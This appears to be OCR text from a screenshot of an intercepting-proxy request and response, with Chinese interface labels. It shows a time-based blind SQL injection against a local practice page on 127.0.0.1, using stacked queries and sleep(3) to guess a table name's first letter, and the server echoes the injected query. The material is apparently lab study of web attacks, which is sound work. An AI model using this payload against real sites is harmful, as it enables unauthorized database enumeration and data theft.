 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/duidie.php?id=
1%27;select%20if(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database(
)%20limit%200,1),1,1)=%27e%27,sleep(3),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 11:59:42 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 212
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <hr />□□□□□□□□select * from users where `id`='1';select if(substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),1,1)='e',sleep(3),1)-- '<hr />1DumbDumb
? 搜索(Search)... 没有匹配
完成 429 bytes | 3,016 millis